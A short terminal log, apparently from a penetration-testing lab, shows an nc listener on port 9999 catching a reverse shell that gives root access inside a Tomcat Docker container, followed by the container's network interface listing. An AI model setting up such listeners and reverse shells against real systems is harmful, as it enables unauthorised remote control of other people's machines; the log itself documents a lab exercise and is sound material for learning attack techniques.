 └─# nc -lvp 9999
listening on [any] 9999 ...
192.168.8.147: inverse host lookup failed: Unknown host
connect to [192.168.8.138] from (UNKNOWN) [192.168.8.147] 54158
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9e2784c6def1:/usr/local/tomcat#
root@9e2784c6def1:/usr/local/tomcat#
root@9e2784c6def1:/usr/local/tomcat#
root@9e2784c6def1:/usr/local/tomcat# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
57: eth0@if58: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:19:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.25.0.2/16 brd 172.25.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@9e2784c6def1:/usr/local/tomcat#